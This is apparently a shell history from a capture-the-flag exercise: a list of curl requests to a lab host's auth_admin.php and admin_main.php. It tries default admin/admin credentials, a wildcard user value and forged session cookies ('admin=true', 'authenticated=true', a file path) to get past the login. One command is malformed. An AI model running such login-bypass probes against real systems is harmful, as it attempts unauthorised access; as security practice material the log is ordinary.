 curl -v -XGET "http://10.105.242.218/auth_admin.php"
curl -v -X "http:POST//10.105.242.218/auth_admin.php"
curl -v -XPOST "http://10.105.242.218/auth_admin.php"
curl -v -XPOST "http://10.105.242.218/auth_admin.php?user=a&pass=b"
curl -v -XPOST "http://10.105.242.218/auth_admin.php?user=*&pass=b"
curl -v -XPOST "http://10.105.242.218/auth_admin.php?user=*&pass=admin"
curl -v -XPOST "http://10.105.242.218/auth_admin.php?user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/auth_admin.php" -d"user=a&pass=b"
curl -v -XPOST "http://10.105.242.218/auth_admin.php" -d"user=admin&pass=admin"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=flag%7Balwayslo0kingoutfornumber1%7D; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=admin; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=./passwords.txt; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=flag; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=flag; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=flag; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000" -d"user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=admin; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000" -d"user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/admin_main.php"  -d"user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=admin=true; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000" -d"user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=authenticated=true; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000" -d"user=admin&pass=admin"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=authenticated=true; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=authenticated=true; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=authenticated%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=admin%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=auth%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XGET "http://10.105.242.218/admin_main.php" --cookie "session=admin%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=admin%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"
curl -v -XPOST "http://10.105.242.218/admin_main.php" --cookie "session=admin%3Dtrue; expires=Sat, 04-Dec-2021 07:47:36 GMT; Max-Age=36000000"